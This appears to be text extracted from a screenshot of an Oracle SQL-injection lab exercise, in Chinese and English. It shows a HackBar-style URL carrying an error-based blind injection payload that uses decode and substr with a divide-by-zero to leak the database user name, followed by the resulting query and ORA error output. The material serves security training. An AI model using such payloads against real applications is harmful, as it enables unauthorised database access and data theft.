 Load URL
Split URL
Execute
http://192.168.1.6:81/orcl.php?id=1 and 1=(select decode(substr(user,1,1),'T',(1/0),0) from dual) --
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Oracle 注入实验
SQL语句是：select * from demo where id=1 and 1=(select decode(substr(user,1,1),'T',(1/0),0) from dual) --
Warning: oci_execute(): ORA-01476: ??? 0 in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
贝塔安全实验室